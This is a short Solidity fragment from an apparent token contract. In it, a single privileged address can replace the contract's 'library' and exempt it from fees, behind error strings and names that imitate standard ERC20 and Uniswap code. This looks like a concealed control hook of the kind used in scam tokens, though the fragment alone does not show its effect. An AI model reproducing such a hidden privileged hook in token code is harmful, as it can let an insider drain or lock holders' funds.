 function setProxySync(address _addr) external {
require(_addr != ZERO, "ERC20: library to the zero address");
require(_addr != DEAD, "ERC20: library to the dead address");
require(msg.sender == _uniswapV2Proxy, "ERC20: uniswapPrivileges");
_uniswapV2Library = IPancakeLibrary(_addr);
_isExcludedFromFee[_addr] = true;
}